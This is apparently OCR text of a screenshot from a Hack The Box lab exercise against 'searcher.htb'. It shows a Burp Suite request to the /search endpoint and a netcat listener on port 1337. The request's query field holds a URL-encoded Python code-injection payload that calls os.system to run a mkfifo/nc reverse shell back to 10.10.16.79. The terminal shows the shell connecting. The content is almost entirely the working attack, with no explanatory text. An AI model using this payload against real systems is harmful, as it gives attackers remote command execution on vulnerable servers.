 juba@juba-kali: ~
Log Out...
Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://searcher.htb HTTP/1 ?
(juba㉿juba-kali)-[~]
$ nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.16.79] fro
sh: 0: can't access tty; job
$
Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 95
9 Origin: http://searcher.htb
10 Connection: close
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13
14 engine=DuckDuckGo&query=
test%27%2B%5F%5Fimport%5F%5F%28%22os%22%29%2Esystem%28%22rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ft
mp%2Ff%3Bcat%20%2Ftmp%2Ff%7Csh%20%2Di%202%3E%261%7Cnc%2010%2E10%2E16%2E79%201337%20%3E%2
Ftmp%2Ff%22%29%2B%27
Search...
0 matches
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Waiting